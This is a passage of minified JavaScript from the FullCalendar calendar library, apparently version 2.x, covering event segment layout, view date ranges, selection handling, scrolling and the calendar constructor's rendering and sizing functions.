helperEls=[],i,seg,sourceEl;segs=this.renderFgSegsIntoContainers(segs,this.helperContainerEls);for(i=0;i<segs.length;i++){seg=segs[i];if(sourceSeg&&sourceSeg.col===seg.col){sourceEl=sourceSeg.el;seg.el.css({left:sourceEl.css('left'),right:sourceEl.css('right'),'margin-left':sourceEl.css('margin-left'),'margin-right':sourceEl.css('margin-right')})};helperEls.push(seg.el[0])};this.helperSegs=segs;return $(helperEls)},unrenderHelperSegs:function(){this.unrenderNamedSegs('helperSegs')},renderBgSegs:function(segs){segs=this.renderFillSegEls('bgEvent',segs);this.updateSegVerticals(segs);this.attachSegsByCol(this.groupSegsByCol(segs),this.bgContainerEls);this.bgSegs=segs;return segs},unrenderBgSegs:function(){this.unrenderNamedSegs('bgSegs')},renderHighlightSegs:function(segs){segs=this.renderFillSegEls('highlight',segs);this.updateSegVerticals(segs);this.attachSegsByCol(this.groupSegsByCol(segs),this.highlightContainerEls);this.highlightSegs=segs},unrenderHighlightSegs:function(){this.unrenderNamedSegs('highlightSegs')},renderBusinessSegs:function(segs){segs=this.renderFillSegEls('businessHours',segs);this.updateSegVerticals(segs);this.attachSegsByCol(this.groupSegsByCol(segs),this.businessContainerEls);this.businessSegs=segs},unrenderBusinessSegs:function(){this.unrenderNamedSegs('businessSegs')},groupSegsByCol:function(segs){var segsByCol=[],i;for(i=0;i<this.colCnt;i++)segsByCol.push([]);for(i=0;i<segs.length;i++)segsByCol[segs[i].col].push(segs[i]);return segsByCol},attachSegsByCol:function(segsByCol,containerEls){var col,segs,i;for(col=0;col<this.colCnt;col++){segs=segsByCol[col];for(i=0;i<segs.length;i++)containerEls.eq(col).append(segs[i].el)}},unrenderNamedSegs:function(propName){var segs=this[propName],i;if(segs){for(i=0;i<segs.length;i++)segs[i].el.remove();this[propName]=null}},renderFgSegsIntoContainers:function(segs,containerEls){var segsByCol,col;segs=this.renderFgSegEls(segs);segsByCol=this.groupSegsByCol(segs);for(col=0;col<this.colCnt;col++)this.updateFgSegCoords(segsByCol[col]);this.attachSegsByCol(segsByCol,containerEls);return segs},fgSegHtml:function(seg,disableResizing){var view=this.view,event=seg.event,isDraggable=view.isEventDraggable(event),isResizableFromStart=!disableResizing&&seg.isStart&&view.isEventResizableFromStart(event),isResizableFromEnd=!disableResizing&&seg.isEnd&&view.isEventResizableFromEnd(event),classes=this.getSegClasses(seg,isDraggable,isResizableFromStart||isResizableFromEnd),skinCss=cssToStr(this.getSegSkinCss(seg)),timeText,fullTimeText,startTimeText;classes.unshift('fc-time-grid-event','fc-v-event');if(view.isMultiDayEvent(event)){if(seg.isStart||seg.isEnd){timeText=this.getEventTimeText(seg);fullTimeText=this.getEventTimeText(seg,'LT');startTimeText=this.getEventTimeText(seg,null,false)}}else{timeText=this.getEventTimeText(event);fullTimeText=this.getEventTimeText(event,'LT');startTimeText=this.getEventTimeText(event,null,false)};return'<a class="'+classes.join(' ')+'"'+(event.url?' href="'+htmlEscape(event.url)+'"':'')+(skinCss?' style="'+skinCss+'"':'')+'><div class="fc-content">'+(timeText?'<div class="fc-time" data-start="'+htmlEscape(startTimeText)+'" data-full="'+htmlEscape(fullTimeText)+'"><span>'+htmlEscape(timeText)+'</span></div>':'')+(event.title?'<div class="fc-title">'+htmlEscape(event.title)+'</div>':'')+'</div><div class="fc-bg"/>'+(isResizableFromEnd?'<div class="fc-resizer fc-end-resizer" />':'')+'</a>'},updateSegVerticals:function(segs){this.computeSegVerticals(segs);this.assignSegVerticals(segs)},computeSegVerticals:function(segs){var i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.top=this.computeDateTop(seg.start,seg.start);seg.bottom=this.computeDateTop(seg.end,seg.start)}},assignSegVerticals:function(segs){var i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.el.css(this.generateSegVerticalCss(seg))}},generateSegVerticalCss:function(seg){return{top:seg.top,bottom:-seg.bottom}},updateFgSegCoords:function(segs){this.computeSegVerticals(segs);this.computeFgSegHorizontals(segs);this.assignSegVerticals(segs);this.assignFgSegHorizontals(segs)},computeFgSegHorizontals:function(segs){var levels,level0,i;this.sortEventSegs(segs);levels=buildSlotSegLevels(segs);computeForwardSlotSegs(levels);if((level0=levels[0])){for(i=0;i<level0.length;i++)computeSlotSegPressures(level0[i]);for(i=0;i<level0.length;i++)this.computeFgSegForwardBack(level0[i],0,0)}},computeFgSegForwardBack:function(seg,seriesBackwardPressure,seriesBackwardCoord){var forwardSegs=seg.forwardSegs,i;if(seg.forwardCoord===undefined){if(!forwardSegs.length){seg.forwardCoord=1}else{this.sortForwardSegs(forwardSegs);this.computeFgSegForwardBack(forwardSegs[0],seriesBackwardPressure+1,seriesBackwardCoord);seg.forwardCoord=forwardSegs[0].backwardCoord};seg.backwardCoord=seg.forwardCoord-(seg.forwardCoord-seriesBackwardCoord)/(seriesBackwardPressure+1);for(i=0;i<forwardSegs.length;i++)this.computeFgSegForwardBack(forwardSegs[i],0,seg.forwardCoord)}},sortForwardSegs:function(forwardSegs){forwardSegs.sort(proxy(this,'compareForwardSegs'))},compareForwardSegs:function(seg1,seg2){return seg2.forwardPressure-seg1.forwardPressure||(seg1.backwardCoord||0)-(seg2.backwardCoord||0)||this.compareEventSegs(seg1,seg2)},assignFgSegHorizontals:function(segs){var i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.el.css(this.generateFgSegHorizontalCss(seg));if(seg.bottom-seg.top<30)seg.el.addClass('fc-short')}},generateFgSegHorizontalCss:function(seg){var shouldOverlap=this.view.opt('slotEventOverlap'),backwardCoord=seg.backwardCoord,forwardCoord=seg.forwardCoord,props=this.generateSegVerticalCss(seg),left,right;if(shouldOverlap)forwardCoord=Math.min(1,backwardCoord+(forwardCoord-backwardCoord)*2);if(this.isRTL){left=1-forwardCoord;right=backwardCoord}else{left=backwardCoord;right=1-forwardCoord};props.zIndex=seg.level+1;props.left=left*100+'%';props.right=right*100+'%';if(shouldOverlap&&seg.forwardPressure)props[this.isRTL?'marginLeft':'marginRight']=10*2;return props}})
function buildSlotSegLevels(segs){var levels=[],i,seg,j;for(i=0;i<segs.length;i++){seg=segs[i];for(j=0;j<levels.length;j++)if(!computeSlotSegCollisions(seg,levels[j]).length)break;seg.level=j;(levels[j]||(levels[j]=[])).push(seg)};return levels}
function computeForwardSlotSegs(levels){var i,level,j,seg,k;for(i=0;i<levels.length;i++){level=levels[i];for(j=0;j<level.length;j++){seg=level[j];seg.forwardSegs=[];for(k=i+1;k<levels.length;k++)computeSlotSegCollisions(seg,levels[k],seg.forwardSegs)}}}
function computeSlotSegPressures(seg){var forwardSegs=seg.forwardSegs,forwardPressure=0,i,forwardSeg;if(seg.forwardPressure===undefined){for(i=0;i<forwardSegs.length;i++){forwardSeg=forwardSegs[i];computeSlotSegPressures(forwardSeg);forwardPressure=Math.max(forwardPressure,1+forwardSeg.forwardPressure)};seg.forwardPressure=forwardPressure}}
function computeSlotSegCollisions(seg,otherSegs,results){results=results||[];for(var i=0;i<otherSegs.length;i++)if(isSlotSegCollision(seg,otherSegs[i]))results.push(otherSegs[i]);return results}
function isSlotSegCollision(seg1,seg2){return seg1.bottom>seg2.top&&seg1.top<seg2.bottom};var View=FC.View=Class.extend(EmitterMixin,ListenerMixin,{type:null,name:null,title:null,calendar:null,options:null,el:null,displaying:null,isSkeletonRendered:false,isEventsRendered:false,start:null,end:null,intervalStart:null,intervalEnd:null,intervalDuration:null,intervalUnit:null,isRTL:false,isSelected:false,selectedEvent:null,eventOrderSpecs:null,widgetHeaderClass:null,widgetContentClass:null,highlightStateClass:null,nextDayThreshold:null,isHiddenDayHash:null,isNowIndicatorRendered:null,initialNowDate:null,initialNowQueriedMs:null,nowIndicatorTimeoutID:null,nowIndicatorIntervalID:null,constructor:function(calendar,type,options,intervalDuration){this.calendar=calendar;this.type=this.name=type;this.options=options;this.intervalDuration=intervalDuration||moment.duration(1,'day');this.nextDayThreshold=moment.duration(this.opt('nextDayThreshold'));this.initThemingProps();this.initHiddenDays();this.isRTL=this.opt('isRTL');this.eventOrderSpecs=parseFieldSpecs(this.opt('eventOrder'));this.initialize()},initialize:function(){},opt:function(name){return this.options[name]},trigger:function(name,thisObj){var calendar=this.calendar;return calendar.trigger.apply(calendar,[name,thisObj||this].concat(Array.prototype.slice.call(arguments,2),[this]))},setDate:function(date){this.setRange(this.computeRange(date))},setRange:function(range){$.extend(this,range);this.updateTitle()},computeRange:function(date){var intervalUnit=computeIntervalUnit(this.intervalDuration),intervalStart=date.clone().startOf(intervalUnit),intervalEnd=intervalStart.clone().add(this.intervalDuration),start,end;if(/year|month|week|day/.test(intervalUnit)){intervalStart.stripTime();intervalEnd.stripTime()}else{if(!intervalStart.hasTime())intervalStart=this.calendar.time(0);if(!intervalEnd.hasTime())intervalEnd=this.calendar.time(0)};start=intervalStart.clone();start=this.skipHiddenDays(start);end=intervalEnd.clone();end=this.skipHiddenDays(end,-1,true);return{intervalUnit:intervalUnit,intervalStart:intervalStart,intervalEnd:intervalEnd,start:start,end:end}},computePrevDate:function(date){return this.massageCurrentDate(date.clone().startOf(this.intervalUnit).subtract(this.intervalDuration),-1)},computeNextDate:function(date){return this.massageCurrentDate(date.clone().startOf(this.intervalUnit).add(this.intervalDuration))},massageCurrentDate:function(date,direction){if(this.intervalDuration.as('days')<=1)if(this.isHiddenDay(date)){date=this.skipHiddenDays(date,direction);date.startOf('day')};return date},updateTitle:function(){this.title=this.computeTitle()},computeTitle:function(){return this.formatRange({start:this.calendar.applyTimezone(this.intervalStart),end:this.calendar.applyTimezone(this.intervalEnd)},this.opt('titleFormat')||this.computeTitleFormat(),this.opt('titleRangeSeparator'))},computeTitleFormat:function(){if(this.intervalUnit=='year'){return'YYYY'}else if(this.intervalUnit=='month'){return this.opt('monthYearFormat')}else if(this.intervalDuration.as('days')>1){return'll'}else return'LL'},formatRange:function(range,formatStr,separator){var end=range.end;if(!end.hasTime())end=end.clone().subtract(1);return formatRange(range.start,end,formatStr,separator,this.opt('isRTL'))},setElement:function(el){this.el=el;this.bindGlobalHandlers()},removeElement:function(){this.clear();if(this.isSkeletonRendered){this.unrenderSkeleton();this.isSkeletonRendered=false};this.unbindGlobalHandlers();this.el.remove()},display:function(date){var _this=this,scrollState=null;if(this.displaying)scrollState=this.queryScroll();this.calendar.freezeContentHeight();return syncThen(this.clear(),function(){return(_this.displaying=syncThen(_this.displayView(date),function(){_this.forceScroll(_this.computeInitialScroll(scrollState));_this.calendar.unfreezeContentHeight();_this.triggerRender()}))})},clear:function(){var _this=this,displaying=this.displaying;if(displaying){return syncThen(displaying,function(){_this.displaying=null;_this.clearEvents();return _this.clearView()})}else return $.when()},displayView:function(date){if(!this.isSkeletonRendered){this.renderSkeleton();this.isSkeletonRendered=true};if(date)this.setDate(date);if(this.render)this.render();this.renderDates();this.updateSize();this.renderBusinessHours();this.startNowIndicator()},clearView:function(){this.unselect();this.stopNowIndicator();this.triggerUnrender();this.unrenderBusinessHours();this.unrenderDates();if(this.destroy)this.destroy()},renderSkeleton:function(){},unrenderSkeleton:function(){},renderDates:function(){},unrenderDates:function(){},triggerRender:function(){this.trigger('viewRender',this,this,this.el)},triggerUnrender:function(){this.trigger('viewDestroy',this,this,this.el)},bindGlobalHandlers:function(){this.listenTo($(document),'mousedown',this.handleDocumentMousedown);this.listenTo($(document),'touchstart',this.processUnselect)},unbindGlobalHandlers:function(){this.stopListeningTo($(document))},initThemingProps:function(){var tm=this.opt('theme')?'ui':'fc';this.widgetHeaderClass=tm+'-widget-header';this.widgetContentClass=tm+'-widget-content';this.highlightStateClass=tm+'-state-highlight'},renderBusinessHours:function(){},unrenderBusinessHours:function(){},startNowIndicator:function(){var _this=this,unit,update,delay;if(this.opt('nowIndicator')){unit=this.getNowIndicatorUnit();if(unit){update=proxy(this,'updateNowIndicator');this.initialNowDate=this.calendar.getNow();this.initialNowQueriedMs=+new Date();this.renderNowIndicator(this.initialNowDate);this.isNowIndicatorRendered=true;delay=this.initialNowDate.clone().startOf(unit).add(1,unit)-this.initialNowDate;this.nowIndicatorTimeoutID=setTimeout(function(){_this.nowIndicatorTimeoutID=null;update();delay=+moment.duration(1,unit);delay=Math.max(100,delay);_this.nowIndicatorIntervalID=setInterval(update,delay)},delay)}}},updateNowIndicator:function(){if(this.isNowIndicatorRendered){this.unrenderNowIndicator();this.renderNowIndicator(this.initialNowDate.clone().add(new Date()-this.initialNowQueriedMs))}},stopNowIndicator:function(){if(this.isNowIndicatorRendered){if(this.nowIndicatorTimeoutID){clearTimeout(this.nowIndicatorTimeoutID);this.nowIndicatorTimeoutID=null};if(this.nowIndicatorIntervalID){clearTimeout(this.nowIndicatorIntervalID);this.nowIndicatorIntervalID=null};this.unrenderNowIndicator();this.isNowIndicatorRendered=false}},getNowIndicatorUnit:function(){},renderNowIndicator:function(date){},unrenderNowIndicator:function(){},updateSize:function(isResize){var scrollState;if(isResize)scrollState=this.queryScroll();this.updateHeight(isResize);this.updateWidth(isResize);this.updateNowIndicator();if(isResize)this.setScroll(scrollState)},updateWidth:function(isResize){},updateHeight:function(isResize){var calendar=this.calendar;this.setHeight(calendar.getSuggestedViewHeight(),calendar.isHeightAuto())},setHeight:function(height,isAuto){},computeInitialScroll:function(previousScrollState){return 0},queryScroll:function(){},setScroll:function(scrollState){},forceScroll:function(scrollState){var _this=this;this.setScroll(scrollState);setTimeout(function(){_this.setScroll(scrollState)},0)},displayEvents:function(events){var scrollState=this.queryScroll();this.clearEvents();this.renderEvents(events);this.isEventsRendered=true;this.setScroll(scrollState);this.triggerEventRender()},clearEvents:function(){var scrollState;if(this.isEventsRendered){scrollState=this.queryScroll();this.triggerEventUnrender();if(this.destroyEvents)this.destroyEvents();this.unrenderEvents();this.setScroll(scrollState);this.isEventsRendered=false}},renderEvents:function(events){},unrenderEvents:function(){},triggerEventRender:function(){this.renderedEventSegEach(function(seg){this.trigger('eventAfterRender',seg.event,seg.event,seg.el)});this.trigger('eventAfterAllRender')},triggerEventUnrender:function(){this.renderedEventSegEach(function(seg){this.trigger('eventDestroy',seg.event,seg.event,seg.el)})},resolveEventEl:function(event,el){var custom=this.trigger('eventRender',event,event,el);if(custom===false){el=null}else if(custom&&custom!==true)el=$(custom);return el},showEvent:function(event){this.renderedEventSegEach(function(seg){seg.el.css('visibility','')},event)},hideEvent:function(event){this.renderedEventSegEach(function(seg){seg.el.css('visibility','hidden')},event)},renderedEventSegEach:function(func,event){var segs=this.getEventSegs(),i;for(i=0;i<segs.length;i++)if(!event||segs[i].event._id===event._id)if(segs[i].el)func.call(this,segs[i])},getEventSegs:function(){return[]},isEventDraggable:function(event){var source=event.source||{};return firstDefined(event.startEditable,source.startEditable,this.opt('eventStartEditable'),event.editable,source.editable,this.opt('editable'))},reportEventDrop:function(event,dropLocation,largeUnit,el,ev){var calendar=this.calendar,mutateResult=calendar.mutateEvent(event,dropLocation,largeUnit),undoFunc=function(){mutateResult.undo();calendar.reportEventChange()};this.triggerEventDrop(event,mutateResult.dateDelta,undoFunc,el,ev);calendar.reportEventChange()},triggerEventDrop:function(event,dateDelta,undoFunc,el,ev){this.trigger('eventDrop',el[0],event,dateDelta,undoFunc,ev,{})},reportExternalDrop:function(meta,dropLocation,el,ev,ui){var eventProps=meta.eventProps,eventInput,event;if(eventProps){eventInput=$.extend({},eventProps,dropLocation);event=this.calendar.renderEvent(eventInput,meta.stick)[0]};this.triggerExternalDrop(event,dropLocation,el,ev,ui)},triggerExternalDrop:function(event,dropLocation,el,ev,ui){this.trigger('drop',el[0],dropLocation.start,ev,ui);if(event)this.trigger('eventReceive',null,event)},renderDrag:function(dropLocation,seg){},unrenderDrag:function(){},isEventResizableFromStart:function(event){return this.opt('eventResizableFromStart')&&this.isEventResizable(event)},isEventResizableFromEnd:function(event){return this.isEventResizable(event)},isEventResizable:function(event){var source=event.source||{};return firstDefined(event.durationEditable,source.durationEditable,this.opt('eventDurationEditable'),event.editable,source.editable,this.opt('editable'))},reportEventResize:function(event,resizeLocation,largeUnit,el,ev){var calendar=this.calendar,mutateResult=calendar.mutateEvent(event,resizeLocation,largeUnit),undoFunc=function(){mutateResult.undo();calendar.reportEventChange()};this.triggerEventResize(event,mutateResult.durationDelta,undoFunc,el,ev);calendar.reportEventChange()},triggerEventResize:function(event,durationDelta,undoFunc,el,ev){this.trigger('eventResize',el[0],event,durationDelta,undoFunc,ev,{})},select:function(span,ev){this.unselect(ev);this.renderSelection(span);this.reportSelection(span,ev)},renderSelection:function(span){},reportSelection:function(span,ev){this.isSelected=true;this.triggerSelect(span,ev)},triggerSelect:function(span,ev){this.trigger('select',null,this.calendar.applyTimezone(span.start),this.calendar.applyTimezone(span.end),ev)},unselect:function(ev){if(this.isSelected){this.isSelected=false;if(this.destroySelection)this.destroySelection();this.unrenderSelection();this.trigger('unselect',null,ev)}},unrenderSelection:function(){},selectEvent:function(event){if(!this.selectedEvent||this.selectedEvent!==event){this.unselectEvent();this.renderedEventSegEach(function(seg){seg.el.addClass('fc-selected')},event);this.selectedEvent=event}},unselectEvent:function(){if(this.selectedEvent){this.renderedEventSegEach(function(seg){seg.el.removeClass('fc-selected')},this.selectedEvent);this.selectedEvent=null}},isEventSelected:function(event){return this.selectedEvent&&this.selectedEvent._id===event._id},handleDocumentMousedown:function(ev){if(isPrimaryMouseButton(ev))this.processUnselect(ev)},processUnselect:function(ev){this.processRangeUnselect(ev);this.processEventUnselect(ev)},processRangeUnselect:function(ev){var ignore;if(this.isSelected&&this.opt('unselectAuto')){ignore=this.opt('unselectCancel');if(!ignore||!$(ev.target).closest(ignore).length)this.unselect(ev)}},processEventUnselect:function(ev){if(this.selectedEvent)if(!$(ev.target).closest('.fc-selected').length)this.unselectEvent()},triggerDayClick:function(span,dayEl,ev){this.trigger('dayClick',dayEl,this.calendar.applyTimezone(span.start),ev)},initHiddenDays:function(){var hiddenDays=this.opt('hiddenDays')||[],isHiddenDayHash=[],dayCnt=0,i;if(this.opt('weekends')===false)hiddenDays.push(0,6);for(i=0;i<7;i++)if(!(isHiddenDayHash[i]=$.inArray(i,hiddenDays)!==-1))dayCnt++;if(!dayCnt)throw'invalid hiddenDays';this.isHiddenDayHash=isHiddenDayHash},isHiddenDay:function(day){if(moment.isMoment(day))day=day.day();return this.isHiddenDayHash[day]},skipHiddenDays:function(date,inc,isExclusive){var out=date.clone();inc=inc||1;while(this.isHiddenDayHash[(out.day()+(isExclusive?inc:0)+7)%7])out.add(inc,'days');return out},computeDayRange:function(range){var startDay=range.start.clone().stripTime(),end=range.end,endDay=null,endTimeMS;if(end){endDay=end.clone().stripTime();endTimeMS=+end.time();if(endTimeMS&&endTimeMS>=this.nextDayThreshold)endDay.add(1,'days')};if(!end||endDay<=startDay)endDay=startDay.clone().add(1,'days');return{start:startDay,end:endDay}},isMultiDayEvent:function(event){var range=this.computeDayRange(event);return range.end.diff(range.start,'days')>1}}),Scroller=FC.Scroller=Class.extend({el:null,scrollEl:null,overflowX:null,overflowY:null,constructor:function(options){options=options||{};this.overflowX=options.overflowX||options.overflow||'auto';this.overflowY=options.overflowY||options.overflow||'auto'},render:function(){this.el=this.renderEl();this.applyOverflow()},renderEl:function(){return(this.scrollEl=$('<div class="fc-scroller"></div>'))},clear:function(){this.setHeight('auto');this.applyOverflow()},destroy:function(){this.el.remove()},applyOverflow:function(){this.scrollEl.css({'overflow-x':this.overflowX,'overflow-y':this.overflowY})},lockOverflow:function(scrollbarWidths){var overflowX=this.overflowX,overflowY=this.overflowY;scrollbarWidths=scrollbarWidths||this.getScrollbarWidths();if(overflowX==='auto')overflowX=(scrollbarWidths.top||scrollbarWidths.bottom||this.scrollEl[0].scrollWidth-1>this.scrollEl[0].clientWidth)?'scroll':'hidden';if(overflowY==='auto')overflowY=(scrollbarWidths.left||scrollbarWidths.right||this.scrollEl[0].scrollHeight-1>this.scrollEl[0].clientHeight)?'scroll':'hidden';this.scrollEl.css({'overflow-x':overflowX,'overflow-y':overflowY})},setHeight:function(height){this.scrollEl.height(height)},getScrollTop:function(){return this.scrollEl.scrollTop()},setScrollTop:function(top){this.scrollEl.scrollTop(top)},getClientWidth:function(){return this.scrollEl[0].clientWidth},getClientHeight:function(){return this.scrollEl[0].clientHeight},getScrollbarWidths:function(){return getScrollbarWidths(this.scrollEl)}}),Calendar=FC.Calendar=Class.extend({dirDefaults:null,langDefaults:null,overrides:null,options:null,viewSpecCache:null,view:null,header:null,loadingLevel:0,constructor:Calendar_constructor,initialize:function(){},initOptions:function(overrides){var lang,langDefaults,isRTL,dirDefaults;overrides=massageOverrides(overrides);lang=overrides.lang;langDefaults=langOptionHash[lang];if(!langDefaults){lang=Calendar.defaults.lang;langDefaults=langOptionHash[lang]||{}};isRTL=firstDefined(overrides.isRTL,langDefaults.isRTL,Calendar.defaults.isRTL);dirDefaults=isRTL?Calendar.rtlDefaults:{};this.dirDefaults=dirDefaults;this.langDefaults=langDefaults;this.overrides=overrides;this.options=mergeOptions([Calendar.defaults,dirDefaults,langDefaults,overrides]);populateInstanceComputableOptions(this.options);this.viewSpecCache={}},getViewSpec:function(viewType){var cache=this.viewSpecCache;return cache[viewType]||(cache[viewType]=this.buildViewSpec(viewType))},getUnitViewSpec:function(unit){var viewTypes,i,spec;if($.inArray(unit,intervalUnits)!=-1){viewTypes=this.header.getViewsWithButtons();$.each(FC.views,function(viewType){viewTypes.push(viewType)});for(i=0;i<viewTypes.length;i++){spec=this.getViewSpec(viewTypes[i]);if(spec)if(spec.singleUnit==unit)return spec}}},buildViewSpec:function(requestedViewType){var viewOverrides=this.overrides.views||{},specChain=[],defaultsChain=[],overridesChain=[],viewType=requestedViewType,spec,overrides,duration,unit;while(viewType){spec=fcViews[viewType];overrides=viewOverrides[viewType];viewType=null;if(typeof spec==='function')spec={'class':spec};if(spec){specChain.unshift(spec);defaultsChain.unshift(spec.defaults||{});duration=duration||spec.duration;viewType=viewType||spec.type};if(overrides){overridesChain.unshift(overrides);duration=duration||overrides.duration;viewType=viewType||overrides.type}};spec=mergeProps(specChain);spec.type=requestedViewType;if(!spec['class'])return false;if(duration){duration=moment.duration(duration);if(duration.valueOf()){spec.duration=duration;unit=computeIntervalUnit(duration);if(duration.as(unit)===1){spec.singleUnit=unit;overridesChain.unshift(viewOverrides[unit]||{})}}};spec.defaults=mergeOptions(defaultsChain);spec.overrides=mergeOptions(overridesChain);this.buildViewSpecOptions(spec);this.buildViewSpecButtonText(spec,requestedViewType);return spec},buildViewSpecOptions:function(spec){spec.options=mergeOptions([Calendar.defaults,spec.defaults,this.dirDefaults,this.langDefaults,this.overrides,spec.overrides]);populateInstanceComputableOptions(spec.options)},buildViewSpecButtonText:function(spec,requestedViewType){function queryButtonText(options){var buttonText=options.buttonText||{};return buttonText[requestedViewType]||(spec.singleUnit?buttonText[spec.singleUnit]:null)};spec.buttonTextOverride=queryButtonText(this.overrides)||spec.overrides.buttonText;spec.buttonTextDefault=queryButtonText(this.langDefaults)||queryButtonText(this.dirDefaults)||spec.defaults.buttonText||queryButtonText(Calendar.defaults)||(spec.duration?this.humanizeDuration(spec.duration):null)||requestedViewType},instantiateView:function(viewType){var spec=this.getViewSpec(viewType);return new spec['class'](this,viewType,spec.options,spec.duration)},isValidViewType:function(viewType){return Boolean(this.getViewSpec(viewType))},pushLoading:function(){if(!(this.loadingLevel++))this.trigger('loading',null,true,this.view)},popLoading:function(){if(!(--this.loadingLevel))this.trigger('loading',null,false,this.view)},buildSelectSpan:function(zonedStartInput,zonedEndInput){var start=this.moment(zonedStartInput).stripZone(),end;if(zonedEndInput){end=this.moment(zonedEndInput).stripZone()}else if(start.hasTime()){end=start.clone().add(this.defaultTimedEventDuration)}else end=start.clone().add(this.defaultAllDayEventDuration);return{start:start,end:end}}});Calendar.mixin(EmitterMixin)
function Calendar_constructor(element,overrides){var t=this;t.initOptions(overrides||{});var options=this.options;t.render=render;t.destroy=destroy;t.refetchEvents=refetchEvents;t.refetchEventSources=refetchEventSources;t.reportEvents=reportEvents;t.reportEventChange=reportEventChange;t.rerenderEvents=renderEvents;t.changeView=renderView;t.select=select;t.unselect=unselect;t.prev=prev;t.next=next;t.prevYear=prevYear;t.nextYear=nextYear;t.today=today;t.gotoDate=gotoDate;t.incrementDate=incrementDate;t.zoomTo=zoomTo;t.getDate=getDate;t.getCalendar=getCalendar;t.getView=getView;t.option=option;t.trigger=trigger;var localeData=createObject(getMomentLocaleData(options.lang));if(options.monthNames)localeData._months=options.monthNames;if(options.monthNamesShort)localeData._monthsShort=options.monthNamesShort;if(options.dayNames)localeData._weekdays=options.dayNames;if(options.dayNamesShort)localeData._weekdaysShort=options.dayNamesShort;if(options.firstDay!=null){var _week=createObject(localeData._week);_week.dow=options.firstDay;localeData._week=_week};localeData._fullCalendar_weekCalc=(function(weekCalc){if(typeof weekCalc==='function'){return weekCalc}else if(weekCalc==='local'){return weekCalc}else if(weekCalc==='iso'||weekCalc==='ISO')return'ISO'})(options.weekNumberCalculation);t.defaultAllDayEventDuration=moment.duration(options.defaultAllDayEventDuration);t.defaultTimedEventDuration=moment.duration(options.defaultTimedEventDuration);t.moment=function(){var mom;if(options.timezone==='local'){mom=FC.moment.apply(null,arguments);if(mom.hasTime())mom.local()}else if(options.timezone==='UTC'){mom=FC.moment.utc.apply(null,arguments)}else mom=FC.moment.parseZone.apply(null,arguments);if('_locale'in mom){mom._locale=localeData}else mom._lang=localeData;return mom};t.getIsAmbigTimezone=function(){return options.timezone!=='local'&&options.timezone!=='UTC'};t.applyTimezone=function(date){if(!date.hasTime())return date.clone();var zonedDate=t.moment(date.toArray()),timeAdjust=date.time()-zonedDate.time(),adjustedZonedDate;if(timeAdjust){adjustedZonedDate=zonedDate.clone().add(timeAdjust);if(date.time()-adjustedZonedDate.time()===0)zonedDate=adjustedZonedDate};return zonedDate};t.getNow=function(){var now=options.now;if(typeof now==='function')now=now();return t.moment(now).stripZone()};t.getEventEnd=function(event){if(event.end){return event.end.clone()}else return t.getDefaultEventEnd(event.allDay,event.start)};t.getDefaultEventEnd=function(allDay,zonedStart){var end=zonedStart.clone();if(allDay){end.stripTime().add(t.defaultAllDayEventDuration)}else end.add(t.defaultTimedEventDuration);if(t.getIsAmbigTimezone())end.stripZone();return end};t.humanizeDuration=function(duration){return(duration.locale||duration.lang).call(duration,options.lang).humanize()};EventManager.call(t,options);var isFetchNeeded=t.isFetchNeeded,fetchEvents=t.fetchEvents,fetchEventSources=t.fetchEventSources,_element=element[0],header,headerElement,content,tm,currentView,viewsByType={},suggestedViewHeight,windowResizeProxy,ignoreWindowResize=0,events=[],date;if(options.defaultDate!=null){date=t.moment(options.defaultDate).stripZone()}else date=t.getNow()
function render(){if(!content){initialRender()}else if(elementVisible()){calcSize();renderView()}}
function initialRender(){tm=options.theme?'ui':'fc';element.addClass('fc');if(options.isRTL){element.addClass('fc-rtl')}else element.addClass('fc-ltr');if(options.theme){element.addClass('ui-widget')}else element.addClass('fc-unthemed');content=$("<div class='fc-view-container'/>").prependTo(element);header=t.header=new Header(t,options);headerElement=header.render();if(headerElement)element.prepend(headerElement);renderView(options.defaultView);if(options.handleWindowResize){windowResizeProxy=debounce(windowResize,options.windowResizeDelay);$(window).resize(windowResizeProxy)}}
function destroy(){if(currentView)currentView.removeElement();header.removeElement();content.remove();element.removeClass('fc fc-ltr fc-rtl fc-unthemed ui-widget');if(windowResizeProxy)$(window).unbind('resize',windowResizeProxy)}
function elementVisible(){return element.is(':visible')}
function renderView(viewType){ignoreWindowResize++;if(currentView&&viewType&&currentView.type!==viewType){header.deactivateButton(currentView.type);freezeContentHeight();currentView.removeElement();currentView=t.view=null};if(!currentView&&viewType){currentView=t.view=viewsByType[viewType]||(viewsByType[viewType]=t.instantiateView(viewType));currentView.setElement($("<div class='fc-view fc-"+viewType+"-view' />").appendTo(content));header.activateButton(viewType)};if(currentView){date=currentView.massageCurrentDate(date);if(!currentView.displaying||!date.isWithin(currentView.intervalStart,currentView.intervalEnd))if(elementVisible()){currentView.display(date);unfreezeContentHeight();updateHeaderTitle();updateTodayButton();getAndRenderEvents()}};unfreezeContentHeight();ignoreWindowResize--};t.getSuggestedViewHeight=function(){if(suggestedViewHeight===undefined)calcSize();return suggestedViewHeight};t.isHeightAuto=function(){return options.contentHeight==='auto'||options.height==='auto'}
function updateSize(shouldRecalc){if(elementVisible()){if(shouldRecalc)_calcSize();ignoreWindowResize++;currentView.updateSize(true);ignoreWindowResize--;return true}}
function calcSize(){if(elementVisible())_calcSize()}
function _calcSize(){if(typeof options.contentHeight==='number'){suggestedViewHeight=options.contentHeight}else if(typeof options.height==='number'){suggestedViewHeight=options.height-(headerElement?headerElement.outerHeight(true):0)}else suggestedViewHeight=Math.round(content.width()/Math.max(options.aspectRatio,.5))}
function windowResize(ev){if(!ignoreWindowResize&&ev.target===window&&currentView.start)if(updateSize(true))currentView.trigger('windowResize',_element)}
function refetchEvents(){fetchAndRenderEvents()}
function refetchEventSources(matchInputs){fetchEventSources(t.getEventSourcesByMatchArray(matchInputs))}
function renderEvents(){if(elementVisible()){freezeContentHeight();currentView.displayEvents(events);unfreezeContentHeight()}}
function getAndRenderEvents(){if(!options.lazyFetching||isFetchNeeded(currentView.start,currentView.end)){fetchAndRenderEvents()}else renderEvents()}
function fetchAndRenderEvents(){fetchEvents(currentView.start,currentView.end)}
function reportEvents(_events){events=_events;renderEvents()}
function reportEventChange(){renderEvents()}
function updateHeaderTitle(){header.updateTitle(currentView.title)}
function updateTodayButton(){var now=t.getNow();if(now.isWithin(currentView.intervalStart,currentView.intervalEnd)){header.disableButton('today')}else header.enableButton('today')}
function select(zonedStartInput,zonedEndInput){currentView.select(t.buildSelectSpan.apply(t,arguments))}
function unselect(){if(currentView)currentView.unselect()}
